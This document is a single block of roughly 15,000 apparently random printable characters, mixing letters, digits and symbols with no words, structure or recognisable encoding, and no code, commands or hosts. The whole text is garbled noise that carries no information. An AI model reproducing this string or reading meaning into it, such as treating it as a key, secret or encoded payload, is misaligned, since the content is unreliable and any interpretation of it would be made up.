_dDTwh%|LIY/pDV|^(5]Y{1;:K1r-F&X+5x^B&ku1/NzqKDiuDXi{7E0IEV:rNS_ptXVF/hIiR%--fX474CCp@/+BV+t_4ynD)7_YtEX7QDp@}LW%UfhJo2d~S%T6+27yAIie:I~x{Axy{]2I9kkU0f&B2p4{Vow0ByD-SWEwUJs--ISw|Q]Cf+EDWf@S]Opk{REWLyC+KN-N6nqCBhCNFNi&Af~z)U|NDJhzq~hwnNidYN@ShBI:YJu+;0R+&oB0DWq9YnVp4Jp6nE4B]-|~ToD6W0}zoQ}wxrCI%UwUnEs2RF~|)yDT_0pi%Op_-}pKWOT6%OVE:+DI0pDr@(IRS-hwCBDS0N^~@{O~0Ok&h(9;TRu^znw:USD~CIi_p{Di1oDAuF4_7E0~N-65@oR:Br9]5-]r0(I~|-hVOp|^qy^yku]ApuTDLIhhDRq-1/yAB(_IXW&-Y|;I(^4AR{S+/9nAV&&(yXWWoOCfRs4rfKuyy~2NI]]WyADfRU5r90By/}9rQ/)]R{JyX/yIR2/(;u9xyD%fDu]FNOW(||xU}E@W/Qk]s|/(/Ak(ISE]:9SNNERN-k;_r@r~rkVhy+CShuoWp)E]YC+(iCi~:euWS]VUuxtufxEy2UDUNE5;xO%BTOIBS;~piBAWqWUu7iuN~t%u}u]~~;|E}IrrBOLrz-LytVzuoByFn|2r0IBd]k](r50rWYXrW7:EW4Y;E~{yE~hxExRNId{EwhFrdE5Y|:Wu%}Y+k}@x];oVEY1OV{xNVK4-Odrkz9TU9qn+E;/0|r+%wBK-D~6h}uK0~6]XBzw~67Jir7K0D-LWu))(Du9r&uVY}-(z6AN^Tw]@u9FJD9{C]9yWC(%y0(peRx+s2iw~IwwoCuz+9t/wqr7yTq9(xA]{i(e0xerSIeR&V9f0D9fAu9s^CWIUixyC-CUeoe-%neuEKyde@(hDDueu:Ir_JVN)5eO&ACu|dI/JTp/phd;Jdf2p]&~OTrD^wEx0o+uRqEezAf(S}E+(~pI7ny:IENw(5f0W~ES_upw/zf(d1I01iEx{Bd5AENYIk]IYhu+xRB5:s&o^ES2Lr&~h]~u&wuy5Dx9q~wN|iw;+uBk7TxNXrN-yqr]FDkL]|qKXQrJiIxwq)FhAfAV;XO~VTyp~%L^s{;])tp@x(WI~RN]~-L|5@pVR2(r]V:C_5}xh(~C5/+&@LyT}hUWqCFhhRhR2rE~DREIIsOD]RIh1dr2rN(0X&EppzystYLpUCNs9pErR_I9/IoD97yJAKns/](puY0nR9(2T/%OqSVI@ziiT1FSSB{+6{u|kIY-+@J6ykyAO7y4nIY4yYBU^5F4/@(xw(Nrw+RxriVULU0OK+Q0@%~q^_Q4N7QI@LqukXxw9rNA@T6&UiL9|}AS9eNWsIJxU/YnCn@kph~S9rkJE2yBsdU0y4r~zFQAQ)WSEEBOB{puxL(&q9S0ENfJ]NBI]|/nrSA0F(Ttry@QE]+{SEnNEyn|+Lo/;pdLykDVr:t^UF:~r]5C+]QrOU71W&5oz];WLr-Cr:F:ykR~Wr;DrWk&WW;}]_+o-VxUh^wK6+LWN{67JKES6Vt](KDpuVNABu&VLd;~Bk5}Exew(KBh~%IY(E@OEBz;Ex&^Bf/pu^o5kLzsyuo/E+pw^;%RrWeJ]Qp]LNF)yy}uxdB|-7RSy/ruOy:Vy(XBEIrUqy@;Vx|5q2%syQq/L;&~^;)xAyx|yzYp-4%nyQx5ud)eO41zuO4C~0s(VwkO+N5Jiykt-~5RSR4}ieNKx2f@V-]sidOqB~DT^yNiLI41N0%+V~xXJrI/DKY}+D+}U|+WSIx^4pBY1^&@+rN7]Vh2R|uJ@+wuUrx9n~2zy4xE-Cw97pww@|uk55:J9ue5:h-kJ2]7Y+:K%6SJ%R]&NIx7/521I0OsSOAtxq;9%}z_|9OXD}i]96uSnAu]w6Udw~5hIotDhAths^qy4Ri:ohrEWCOTTV-e}Dw(FCOp^)tkp4^f&xi^z^9Yhw_zt06_74xNfr6&/^w]D~rtd-rDWU7_hCet-}tVs0tkETESXteIV4VD05Iqn)VRN:eR(JWN|KCCW6VRfIVTzWyN9WLI2CCOVqryx^dNT@XNot|OQ}Cx)K^@_AL4VpEJ72^IAi&4I4:I5hxi;C^4X/oUL{6hk1%1rqJxdW6nzOF+K;i}KeTt0nOC~WTodB^u&)xqRq0KqU{K2YzrRx-r~%ynus{IQhYr]hUTqLD9Q{^qS1hhS1hKhC}5YeOUs1Vn@h{Dh1%W~Q@@t9@W7(Dw^5oEdR^0&D{+-yVt_9x&u2r96FfW5-kr](TSqf;15+-hC;E:t2iDe|EpXkSDwdDI|Eore+0kI/Lhs:odx(NU^Nq55JO(&VDo2(EnC-Er9hSpAsxd1Kr&yn~BCwS05KWD|(ktRRtRyi:iwyqRWhWD+(T-nFV9IrN6yVBik2Q@-Y(wzEA{L;{Cy]LWyXS4K;~sB9I]LTLOR_DJLzyt0^0&7C/s:R0Y~u};-2(hAJ_sq;OsY4;Q;D%&Ax:z(0z/~0Isp~4/O;CtS~x_-W_LrS5_yq};SB7UzIB-Ji74Wyxo0E7{WEUhW+0~+L/]EN-kio))trW)4x]z(nyXhhtCU9Cnz:_:qh;%ikr5JE7z:Lt_4uJ1rJ6}&rBXwxzff])fuE)/y;nA__]eq{u}yKk~:oWYxF^_WOITE(C6L(dOuRf2Bdx)(Y/LS79SdKzROz0IB%rIBQ@D;BFQSfY}]IuTknpz5]6AOYsnut]YBL))ofE(uddWdy@R2]2AiSxB6yYq}-0eh@Y_iy^Oz4E_r{^%W%76i^hOiS9]pit9Nr@^pDqIn5+/Q1yQRtIQhO+4(JpJVAI4E)&;/S^SpINeDtN0euC%/Jy0ri:eDo2:X2y4sW&:T9N:0sN/0-:E7JEViQw+;pdY%0r]eodAzTx@VuBN5TxrON:9}IrrXh&9/ROynw]&]w650T-Ny%SVQ~ho+~u{]@4oqi-pCU49DWq5f~;Xip5;W{k]L|2JNIDopr(oAo(]/}NW{:7&VuOVwS_CJSALTptB0AkQ(C]_WOuFfhOpO&tfX6wr6r9KUW9t%-@X75w;I~w-wJryVR99ztiwAu~rfRr-x:re0IUFUre_&T9{7TxUy&xq1SRi|6LidX|29}sIFpe2f2RfRffNEzp}n@^r2Or(e/qyIuNtofOS0Rs9|6hw9Y)OK|RfynW^29QD{FVhwXNK72iwNxL&(/pwN]DkL/p-rqUurV~kS9K0s-q|7oitdN;|BKW}Kyd~E+}hxFLpf(oO&LQ~IBo&:f^qr+5rAo/{u@WIR2-CY|Sh&LKyTW@UY_}9_4+&:Kxx21_u-{s|^qW}~/KIi}ErtJ}xOz@yzBE&]KDrYkxu{4~Ir0eC/DJhni1Rii_ryt~C_-phC}Cuq;JA~w{p6Oyqq}YDseBJU6]x{@RR1/kIqT:R@0/QRU9k&%r~1nyVD9Ip9y9Jq/N+)Sy4sI)4s)W_&5DT9}sf{+Eo0J)Rwyd9fh]ousX40_|4k2/~SDYxRezDO4Whhy6_Ty19LIS+D~0n(hxLzT~@zTf{pTxs@yyFF0^LK{y-5BW||A]@+N&f/B/5~JTXqxLTfx-{zQe/r~IsNrLtoN9Bk~i_eVWiKk^4Ff9sCVO5S+nUOEUJ;fFLx}hA%A2s/C]&ATz_B1F|U6DrrFVNJ%F/S55wND2UyE|0EwDxA{7N(16Sy-N~W]4+kKs@%kBT{(N@WE&txhJF%(t0]h-hIn6Rrr2USd5WWFnREAzy2ir@7d1fJW//wy2W)IxfNz/IO{y0k_|}VA@@kpV]ErV{k+7T(xntpYY-DF}9D/J(pYiq5i6z45kBW4XhhU+/]^z%e9;6KRInVNVNs1Lu^5LIE6Er0^fN7Bsih~E)e1s~ypC:Y{C4_|L~S|}~QCK%F1f5(fXqtwX4QKX05uE+]Ix046N/Jz&wz2QIT1EW56xVSQ29urD2VC:tJ_NLe0wtfT}6_;ur/yusUrFrOIxN]XzoB+u9zJ4A]-z)FwkIV|]e@hn_E0%D^]qV&ID@/n]X7FFsnO;_J2k-B(n_Szu7EwqK5^]9)|7EID(r^pn)fr;:dC@hTJ{B0BkY@Rw]FTrYWit&5OqC]1RzyEO2xy047qwfFTq(df%TVfuqTVeKp(eS)oAf7%97}R9NVRwIrrrW7SEu|Wr/DrLrpr~rN{uFIrrxe{r/DS(itxpD-ywq&w1J1ruNo(z_70n:;IeFoOWE/1np4kCDW7(IOdLW4W9Nnyh|7o|Y&tqIo{ktY)oSD;^IBJWNX1+Auu+4C%BC9|W0(k^0dNWSQJyU{W9zC5QJ5wtS;k(rwrx-_9rod%5}qpxNpSo~4&wq9n0BE@|qSKJ@1fDo{:fi1Y_4AW&zV4Bi%Seh)%rrfL-|+CDqtz(]p5{D_^D@iqzEwUO|9BznW4(5u|Y4tq4U{BD_&k@Bhe^q4J/%JVf-_eeKi%BTqzq~e|tBt_os~)Qh{5k}tufpDL7|5To{doou+CFh0Jd1_7IO0_725Eu6rUzyp6-W~-5^;eppQX/d]uz6By)DpAII:pE7&w}w~Opfu%%/XX}r^2iex2RU;5hB}hEE@5/KE7|-hIyR0S9f(x~IotxB7werE|uL~F}0dk6kp{z]z7rVy_qhIO:A6u6ICJzJ+N;B~}D0}-K0JCD44iQI&V-AUL-JRR4)k9OooQriC(ExIW}IW+}rqE6p9}yf^BwN0yT~+{/-ER0SkCxA-2UqE0YJQo/s74hVVEfu57+^W|Q0-x-D^}xDBR/Wr]h(95Q--~;i+D~nR^quIS|pR|KIE(k&rS9qqqJ27CreR}0rrYC7nDRqz~2/xeBe4SyW]r;i9irhuTVJXEe9]{IqrKNfuD^I+2uoUru(s1k/T555uKABpOWJAK&snt}7|6wrNLu%KFLA9Eis0u|::fEz7%BY:iBKY]9EUff]6Yrq~|yBk}QE6z~I&:(w-7^-]U-iVFueX~4w:X%o9r;(oC{y(rr]:duRz;)Ep~:u0U-VqIfOu)o|ROnTk]EkS)D-piOddrhBt//WW]kX/}dSVOk1xODDR||F9&_RTueu{W/nxEnhk6]7VF^-9K}suf7I]]xTB_~~U)L~SOpBU];Vr-9hqo1(DidUJ}J%QKohisEw~z{)2_(hu|SKt~RN6r~y6J|]N5AuA;pW6;^CNdRKEELEJ~wJIt+B(Y]u}2F(yIk64:IX~9s:su)0:|dftLUOe{i{F%r4o&fTr|QS(kXX{-6&9t()ifVoo}7]YDBxsA4UrN|)qWULVV}T&Sk|nzLBEI&(Byu_/@B5qtJtW9@|1U|en@w])]|si^Fe5rCF|%)fy}NuD%BVqwD)u7A)DKtTO9@)&4%x%5xuiySf0]k9kTE}&zSDDFu~S6wx:kFfX}@o;i&CRx~J~rn0uQ1}QnAu_-+AuK}F(yX7rN7R+7/9};0iI9%%7_xrey&9Dr@Wrf7TN2YVW;0(YVS7%o|qQA6AI(KNr0y/BwEhEp@NOWD:Wyu:{q_WydOrXk5zE|Rq0rWQCxEYIJh/nwwJ@-oyWzWdOW|/W7wCwxNz|~NresD^e2/hq6%%;C:9TIOuIV%E{9pUyu(Wypu/VtsRxWJW&/^%BtBhu;ptkt26/O|-9R:{6r^;OSCuf:UE^UiE7/IUWs16fy/KLr+JWq5&])Wo-QT0r/]{Vozkh4r)h1DprXA-Iu/YWrp9QUuLNBhW@_)WKp^(Odw@IFhTAL-Ehu@T-eNC-iY}+YqtN&wIq}CxFz-oe6WTEOp+fE{hEy6LTOxk+A}~IxuTdB_f/^9+uKSepIR|h&udu1L@WrpL)rx/:o-IrW;ywn&|NtYCq^:9upup&&orpW]_y@dd+;)~hwY0^-TSn4rKirK6UyK}Bqx9sVCC1f{DoIY%-wixy%w9AhS244W/KCfTW]]Iq9)OORDuONATJ;f;JCu]x-:KQS5)S6rkN0YFC}A~F~h]_TzrOWoEw|OLUBphInn6WiS7oDyuE44Rse{II]^WVi&yWBJkX@6T00I+ryRCd2;BhO(h^C4^ppyK^_xzFi7xFrWf7h+;(^+h9}i40o]pJheuhWDK76r6Y7DpI)%{Iu{E-iI|FVB~n4dr|KNS^@-z^pN)0YIx&5T5I/fUt/SFLqIeiT970pwz2pqr]~ytT(7wdqponW%%~r;ifU~SSJFB:s/ziBTT{|;](@Ch+ER0sxtFBF&+xIFp)|^x%qWWwf4LE}FVF;0eD}:9|S4]RF-OU061((F/ddJr7{005-~z{p9t{|)eF}kw:&JIx)y~f&O7IJLz/D9+Y~urBo;J]{Ttyph:w:I_:-F5D1):4Q6yI&_w7d1f9kVI+WO9TWUCCXx%BYD}XL5Qp55X(9:U|Bq(TIL+hr1&Tru]Xk2X/hhQCCu1]zsDExI}O~@Cd)F+pzX%-ADSF)us_:z~R~roIJ)@yWoBExk(frd~C@X:_]AV|%kOyp99w+o+~4WWInDuIO{KJ9z7IF:n9krr{rS-tLRRrEyL~n~TV;KNhiWyA6(SY0Aur}OSz0/y^xxk}U:qYxNLqEIYRs}/dy{E);qe@)IDw]R-^)ne(pyfy)7tTw66XJq+214@DszT_7/X{-+(+;pAhr)nxrfJTVFpqk14YO]q&{&w2i]NK4h5~CK0WU_C(E{/u-N-EWwrQp:O1Kpt|9o-wkz]Ep%k0VI]AQhW+|DNNh:|;Ji^nOpNw)kD9~(KS/wCixLfXB/h^DWxqCX9}dop:q+ef0+1qN_O;zzrN+~TfRz%fp@:dR{u2zfSU]px+NnCht6q{xxoN+WdR-FyQA{_7F;}p)E@J}Ke1Y1+&Q_WS6-I-]~F;(wKF2uIVAD;e%uLI0C%F1s]SuTS:NX-r2ru^5f}KeIxJyhI]Op-:XwFDIDEwhS_JKd/pYNf}}CApen9Ri2;zJ5t+rAFsOpq~|AY6U_-DhD9W)//46E5CN%xr:rzp7|:TKO|txSwz~CSo]]FLo9BFo5e0F&J&uWu:I|kdfV6I+T{OL+Qr+-J)(yKfLVOE~0DO20(6zfk}kLYNdJEo]W:yz)x60xy|Add%:nD&2Vnh%^(BT-@yrxp19re%~_EtJ)DrO:JznN]x2V;IOSY9|DhRpEpFLkU+Op^irnT{NksWeI%NyBVw^J5KuCI06(R~WdxNWQ/O{5IrwCuDuTJi~/r9SWU;z9(kXWXdFJdYiO9n7(_YDN(SiiKi:++trx:Di6_(/n&CXxYdz~{_FB&DBtz1/Tw2L7NDVfnd{p(z-s~1|Q;^}A@r-ODJiYW/;ekIRd-rTR}e{u]/;e0w1sW9fithtVL/nNopI2((z+}i6~hC|Is/15tRxWwY+ApD4pSrIRuueTrE:p;w1IA(siIVt4Ef+]Uun2YIVT9h29(UT9uz|9-6L@&-Q&&7QpxW(pd:%Cdn%V+/@6(O(D(U~&-Ts&AC]~&~0Dw)kprNtIB+VS+4EsY}]V&FUh+w49w70Dr0ysEk7ikA]h]SdOzCY]~:+|EtBCrEpp9DW0V)5&WI5Dw4UprF/0|YRC-&-VVq6-WppSW-f@7^Ioipyh~r&RuBhD]^D-]7sph^{-hsWohsWow|q9YuqhVsuIuDY9VsL-Y]Nrie~iEWzB|nEspdU@uAdw6+f2-K//0oE(~DkAfs^7AhNJok^(uo^q}sWEq&SJR@:{fOWx{A]JyuEE(Dd7-p|QrsF2IoWOhoNiR6Dx_WyxBVVO0&U}W&DUBi}BKr{f0p{nI]Sxqro-B@9zO^0x~r9Kq^hXNW4wik/1R2u2dx54NV{U{iw%NpExOWs(_WsYTWsp;r96;Wo|-r]s^u]qE@^d0SCfnD{%rrYdWCde-^zNfWE|@kzfn&p9OkOIFsz7qOkBirEfWx:ARsSYJsW1U2{YA@:k-rC@zr/nxxOnJx7|Lk&zI0SEQI%i-CVqk9+/ox^Ddwo/h0I]E~{SWuJyiE&~hurdr}/FQUtXqVEBn6:_yBuzOWT9/RUEN2q7i5zy/RUdI+S6xBIu@_hXw@yE0-~2}^~%uD]dwfUp~w^;@R6;n]6AAC^;]Xr9%1fsh|f97i(I&E]o%BIX{_p~5zU:uOEExn]REwqRrK]ow)qCT0ASNd~59o6uzSpu])6I9qpI9qhCE;x+Ks;w@fy_(:xAu|WQkd^AC~Yi~Y~iA@-Ss(xwqo;t/@u|iY]Q|_IdT4-I-u(Rqzr&ixYdK{(&iw(]h--w&U~r6WrE/VuODEWuS%VBr_IF/XUXD7p]Vu6])dEf/6UsiprRzkzN~qEQ~w^AERrxW|r]TL^(TQ^(0e^(WUx(TVSu;fu/~J]er4EXheI]xzpo_LBOF7Q]C{C]qRs2S+S2A6Rsu^KJ&zrOp:EsqnQkBkKnSw_V+n0&2D+hCK(^yIURIROUIDzR&-;UA2^q+@AAERNRNOn+e5]E+xwIwf(h9QuS^VwRzn_rO-p|tuL:SR|V&fD9NO;^)Fy^EN;k9I4hUhV~N(X-7zV6||sJ)/}D~)_n)(7J)4UpuEun-w5Kw%tOCfUJzIqEyBYR-;SIqYt-w4hurBXdJ9tiJEh9x~dp2yOnw&%r2|duVD|~^7%IxY7pC_~9Yu}SW~s&dO(r6:EsEW/E(IN~-/zIYeX-J:|@-s)+w~LOE+;oSWYr906I672+6rEz7|]0W&+IS|eDS~S+72&}SfC/0KuwfxiKL^TBY~oxB-AA%r%xq:^EhpNVq]/{(@CNR0TWLET6]B-+nEe%}S&N0hKszIxSSIKSzq:@T-}UK-Vp]A:qSp9Sz9fQrC];U~JE:UD|{rE~U&)VAwsA-4uTOzRDpr||IzBhS+A-xhe/h}_@J-(wWAF|D+0WFTC5Tk2%i9:BUs:WusOEodUDd^;BOkLKn^O(RnoLQ^;ou^I5qsOfN}sR_J%Wdky|fWepNRx5:k^f{J9]}pkBQ+kWK:Cq-4S^ui-STiDpWuO-uJe_FA1:QI%pdptwQ45QqhRVy+XnNBrxfxi|nUOyuTD_^SuWErtrOOsQ0]iKYBQYNnsCVxuW/T(2;(EB]Ex4oLp+(p]d^tz4AeOuCDp}(Czd~-_4]wxqAwONX4O:~i]Wp_~D6siF(s~oCEW:L~rtuDhC9:iq9fhT9^fK]9rk^~unItd^]x(efh:+wq^7~rd2A1u6yVd7pdJC]RYx%@JLuSEJqiW:xhrt)B]+SxWIdy;pxX_OsVui~^~1@xdRL9SI(ef@qEL-@L]XsUBI/&x)kIx4%pArdVd:&nrds/6T/TrC04xA@/hd@}-I+Cr]A7^(4y^(q+r;]Cx;TFqB7iz49Sk(5D;FW7reW7ruDR_{JSx{T]_{Rx_{0u:OuF]AF_VfCT+Wr^hD&T^^IRuo^QrV@:SJsOSIWeQo5CUVu44uqXWn~/zIXhR&(&sRYw:V(5FkE9d+2R]CqDthJO@-Edtx+@qDu_2DYpd)OWd5+/sEeUATu^X4SBi~r}K)_w{69oAq;fCk)zATdu}1^/4k)K}K^nDDVI}DO{rTwf;@STy)ItNJrh%p_S|)]^FWC621N-LuqtYt_QIn2i9Ikh~pxFu:C:&i]X@iw5uA7LQAzXsiD{DtXE6(REO(r^T]EkX4zro2JX{sEzV6J-sTJI|kA(hCF&%2J-:&6;_RzkRzEENV-1WkJ{)rd2;B5h4sYxY-(~]suO(W:rC~+4|2w%7pVnqIAL~]&+tTSIo(y6NCVyfx9^kKD-6(Tzs/%5te+0&pkrzBIyWSLEsw]1zC@D/S%r]5NxeBz-nn+]:5^2@2Kn5I^J4Iz6]VrtDBrt|NBhuOiE+r7uuteyFt5ufSpK&|T}&)^B%tI2wdLpSdAkt%QD%ih:d|un9-%BpD]^XTWxS]y29T-rT6N@L::]T^FR1@V(0d_~X{VV5Okzw|WrU)hpiU(r-W)Ez~BqdkYRwS^0zdQ5iu|u@E{T4eB6IQRWdVo-UFYuU0%W-70rQUz|Tq-p]TTrSdd@U5h^-r+tWn-r9//y{V0u-nyr0e/I9EYSAxutINpk(snQrV/fEV)-KoUpES)I]VzSrW{(;Ltz~9VA0p/fWD9fyp)IEo/0k^/5fJ{TpIkXuW{Ktt^2dQJx+6~BWIS7-e+xUW%Yh}r{k;uWE7EJW+r@x@:U-Suy(Od+y~^&7A906_0pVu+(I|4^DJ/frhK^rqK6R(hF_-AJ+Wf-wrw+W+w]4A{iDfu(~L;C6hVu(2eQ]0e2]47Y0|;xNd%LBIe_E|@0~FAtD-szfFk@];2(q}49~e&R;(OuVyeo]}A:;p2W+2;O:kzV0Jdx64}oy2K)~%YU}}YA0D]OzfBERehNC|QWpXA2F6FFBrBKro77AA7;YFDu;e(/~uC++J_WAVd%;FekE|xR4V/BI|yoEJ_}]VT^edxW(JE1EYA}@_@_Be/fxquI9Vr/%uAO@ii;C{rw|uWrD{}4nTB2AF}0hS~xUUIyA0;7RA&/C}_VWET6r)@76Ne0h0|TWtLpNR@;kEW:Bik(WwRuhQUspVk~tfTLsx0I_@0C-~RrWuRyhdeIdR7oFV]9wD|KXFzy;L2Ai1II0pdATqJA1)fDSDr]7A]ASq25JLVo&Sh15L5~Khiyrw-R}0uptofD~RsBXN|{K5S(J|ew]BzAFUIC1rAn7@sU5@s9K{z]dix-%EI^Ww4%pN9iID^~wzJIWR^~y:snY4ni)nu)hiT7T]U6CFB{6-&{_@Sp)_B@T;0INER(;We0DJRz()D1(KC;9BnD%_Wp@koBSuTQR4o~7/)CuDLwrtWDfDL;6e1_6;0_EfXS6K+AU~iRr5w^;~}LxEiyA0Bx-4IrYzukSff;O)]NRp;RxIRhNy1Y;nOA)77uu0-wi)LN@(JJ]5L{794iCwqY_iDC-tIYByD6uUC6kWA~ryknS]hksXwf/;uEwx^;UL)^-664QVF^DTd%r6Tn_tE-B6dRx0kAJkpWArxAOK^_owC:LKT5Lk0BKY1(e96_C+T_CtdpIft_^;C_%;WpYw;xJfNUd;S^SfSrre0;;EuD(do]&&V_O2XqVtOpiX@~VQ0%~E9Yi75:-dWWx]Nw4xFYJTywUT9&9fe7t)7N&91IN|WwV2qrof4R;1L(fw/o1VdLO|N5{@;k/L9&/L0h9^6@LIhAAqui|^D4f{0/n]VY|7Bdf7t@OI(V12)V1pDR^44RY(/orWkisOwI)E7(1_&]{QIE^SuJ9~XBXXCk1X6S1Jx0eJCIze29dQ^Q)]@1qA-]F6w&/BR]R)e+f~Fn~u-4y@eN}WhE~e^r15^O):7%7:+k{IXA1A5%nuAFreeerYf;w5ny}ADO&VR;V}]@z@yxU(Tee)x|f9Vy14((kw&NOrESDTS420%C;h4Anr+VRrd7)FQ/}{zE:iuuk6+F5F_N5Fo~1t7NoVV%%y-&/{~oVLOr0|]91O6zKLC)1@6%oO9YwOSVohBCL{-e_Afe{/N^zqC2dXrdV%C:^%zu:p{2oSY]@4I~r/Qs}2op{r}-LXEeW72^~w{C|/Ai;eu]pwE+X{w-D}RBY^y@7%}(2BWf;/h7{dIq4or;Ew6ps5i;4Dw%Nk6~Is-F~r0Y~+qxqA5^|U0_At^w]+feL9oh{+6wU4s_RkOL]eOwQQ7h2:B0^wtD@;wXsT5{E/+A%6~SAzLY^/Jq]~~Xsi}VX|f]/x6_@zFYS&W//xJONW}LCdfkX~_SB)}^5t:T_N1wB6J@Q7XsWETo]w_wwhw2riDR2I-(x/CO1/w&CDk;zwWI{ieN-DIr;(Sho4BK)-%-9JqBepOyOp(zr/rANIIdI{n]//KyKszU+;%7phTOSe;S5Eit9oT-K/WUJrNB&rds{oy:w6]X+TuoX9yo]yeCE9Tp()FD%/)uRS|e|J}dQ211WuxzusW|1Fuh~%rn{%S|)OfFI5/X/dS_O5JEhWip^O2J:eJd|kBOWF5tp:iT@zDCtxtIX+EO_X:/UxdKQ/IWIWDJeIdS^;ErywwwrnXCwyxyBIp0yRRhzwxr1D+XL2pI(SDyp@69W)WW9+(_;RFF0^:TDuWB%)4Wf%4OS];hRBKI(AukS5T|zeNwp_+psWpTDCoA+Kor/^JLpru%pB;z(79RnIxzzkhFF;OX;Bp{phTw+n:xyNn:~4OD1:xx{{CQJ|/s~~~hLQiBkdW+O+OqW^R(SS^h|BidS]){Wzz:6_ICxX|RBL0iiD5t+5~zRW&tAA5Nz:yx}de@&AR]Nq~Bq&qeTx:EBBz(tRR^w|kCd^TLp)-C;WqCsNyLD_L{DT9L_14)N/pw~;rQe:{Wk;wzdEth-uy_C2w~{IO-@qt}q:Kr9hhyN_;A~LB]yr(A%|wLo(965|+wo4DYhfp|fiKt(/yhze+ByNJV6W{RTAYkzzBiOqJn1o_/p26S4qVNz@tCV::d(IN]B5B]]ASN;LA6zRtUh~S6FELV6kyz0NdQAtnJh|oCA-6Or%]_6V+tXL6{5d}~+dtC}4;C~L|&tKF^OQW//J_wJzBptzwex]15ANu]rqrs)KOIyA9Q+AIOS(/Xh_4s%o%Bo+E0RWkRBK%q]|2~2-/NO7u(rD]RB|;J6&WC1N&NCIeR;}):VuEY@To7w05ehT4uVqdA+|+Ks0:BLJ{:2|J0R]Kfz{BL/i:fAAdC0XV&BqKn%sT-+D5pF]FtBQVd{zq^hhpT(yYW5YAL%@SC~-A:ViXODdO{YzK{RJK9Vtk6W^hn|pN5XJBteXX{y&7/4DD{np65NNrtphT}siEK|7pqFW;Uw;S4Dqh4e&7/%&)9OzXJ_Bo6S&Yn~zV9-|BO9:txq59dJYSSwn^;~q];EAnqwE]1/rpA-d4;u+xXe/z(+rnwLoLq]yzkyUw~w+|tiJV^f(6x@y-rI|+oEY}N)qJf@ERC-YoNUCE5x~FN9uY%4WIr);yIyu)kW|;yh&t+pOrwrW-rU]Uy(B4+-@E%ipY2yK4h^BUh+//B-{97wiq1t4EehJR@E7pA4VWLW/;y)R+eKCxE0W;w:I2IoqA-2piS4k9qYqnxOS:6utxL^1SDrN~5sKowQxKuW(edruXEq+rOx0^i0]i|f]6h:46LiSUdEDNoSdnB:WQEV++yQ+puW|w-}wkoLot6yDdA(^Nzx(o|xS;rWCwSexxEUEyYoTVi;^itpS~@~^CCoSW;xxWLViCo9_zJfd&A+inJIW/ntzf96hOWuSQ~@(VYAxNue~&xTWWRIfzT&:~u4SU_i~-@W^rUo0iV6-A~LABpI|OBSiin1^++I{Rpyn}uE/(K~+qQiT2-^dxwuCz|uYp6f%+Rk^iep+X%dNJkksOUDLS/2~6F^Seps-kr9/Un+zJI~q+2SzBiwx]770)k(BQN6__hS6q~TTB)16-]N%}T_V:uy|w}u2Quo@4T9~B02UTqoz|)W{9U&^Vp)}dwQ&D:0fF-i:5&T+fS1xX2d@wTWC@U-5&D2kWw}ErDDJC~F~O:@WpAi_1A^Urw0]SUo-SwQs&Bq|C+ry]I~VLxJIRy_%WWsu+qdR6@AL-r_)_F0+(X{qd]rE-neuSpRV{+E^@VRz6;(~Nzxu]K]N~^h]Y}OShu-+p]@LWF+pT~D;ptzt~Iy:({6S7KwuLJR~C@}A-67VwFd}U}B+XyUKk5UKR+)}nzV/6^N(ooOx_V_FU}_J;q7L:SYr;;2+y4XkSn5_)JLfS{-ED6(r~UpEwY-q&sX+NoEezx+s;W0Au9A:uEB{+sDhoWVt%_t7Ozs|+9QN~O]2@QC]h^rzEDhuuh5{-rf9_y9L/~FK{}Si+:2r)}%)rxQ_YRWfe_rwoXXr9/WJNi&nF5OLzISiIqwhTQzJ+)UBKsW|Q-7z0qdF9h]e}FCo_](:4T~}0]U@CfTi0&AwpN1/fdUI%t6T%&u:^sr-(7p%IxW0XN6QVR)7u+thOV|Skykut&xUxK4qxO{UDY2qRI(S2rEz(}2;1BBX)p)pr(OO-LeIxIEdzEzS-/ODh~@DrW2+kxiyE;^KzxqqYUrpnLE^oDTE/qLLAkrFTus2NyfnF91/uq{}h1:R7CnT:BQ6R4s;u9|/{knYS%tiAQ(9+7SNsD~W2fLy%ryqoVFext1{u~&Er6tFX(d)+{45qyhUuB)W{JTfe)KBO9f1/nwrx/A{SO]SpufEVJ-tfoI)+O^-Wq/1DNL{D{Q]nDCf/Kw}JneRrrs/1INYf+f_N2stV4Kp0{/^No^NU@J|I1q|fAiI/4&sVxW%C:Cz&};ru(1i1k~/|AE7_Nx}RQ}X6Y%dTnf_N5|C6]odYS)w@eU9x+wrJz)_:E(J9EWznVxu61/^r@qOs5Y9Q+tIsuFY1f-}~)4{pk~o%CB^&T]]_YACpdVunRh2_pBI}ETr91^1iXKx|qwz0J%IxOt4YA_DQ0X:QInEoQu~q+YuCI;iy1s2d&YXx2tI{f7W]Y~+KO4]tKnFwA|1sNB_wU;{QWk-w%IwitpY)@%4dU~0rN+S7Lwi7An)&:wnN~}_iIRFTi0/2i^/qnX4uo)}96U9/dy)k%q+1N:R0WQ&+V9/kD1i^}LFC4s_1BEX7F9;QO%:rr1+^Etk-7{TrVy99{WhdzR{|Uz0RF/%o20;B^nToo]_wo2Ip779XuqfYI0E77)/0t)CWY+qwiuhod%UYsEe70L00]CJrLw(2u};Iz6t9:IzE_r@Q}J9T|KD0eFNxRJTX7)XE4&]TOxBDW]qBo]5Sts((nEeYwrtkzDIBWSeExDwkT0tez0tFyw&:5U_0ruypwn^LiIA0ODuLtFh{DY{@RKBET6B{4FR;0kU%DKBiK]C(JT20-uoE4_W^w7X%Df)doCQdnNtDn%yTp|fTOund44@d4{n%orXLr@)rW]i:+itK-UBSw{nVC+VxR}9Y|VSiW-oW1/0pC_|Kt;TYtVXIy;_dWr(SWe/{fy&~7pxEo~urWDCsfLQRqW%SRrrrY4wUuuuqY_yYU5wpU6reqIu^zewKq;4UkpYt%EV;rCxF)yr+ii11sLsR~yKD-_5)(S%]Upr6txri);rR|FEukFruf6T{2;z)pxuA^R]:}yQt9iB%Jx}zSI}VVTef9hw^Vy@xC;+wEpk54xt9e6e-dIpifI&]76xow+]UDD}--I1{OSoF-FuIu_q]x+EUn;QCVL%X4LwD+LQr0Tr9XRuOrXwSX;DT%rVnrWLr:iWwsxWwDw]^9rD]Brw+]p5)h^x}AWuN0y1tJLr~7ps^D6f^Bp]Exxu;]wW0+X]~6^]iwkfhST+{f:^FRyL/00LRyF:~pJStEArr@)LI0&oFILJ~6yWR%04uUuyh2({xI]D_rFu6@typI_upK1WrUX{p^z0iU4L6hq+r{24;+;O~2t5xwR4WVo)_d9(~5)5R:2Twzx0~r]oFK&5;-kE]}1oe%CDyO{ow&U0R1%RruJthhuWR|SweCz5twh5iXERD@dn^x^SqkKWrRxW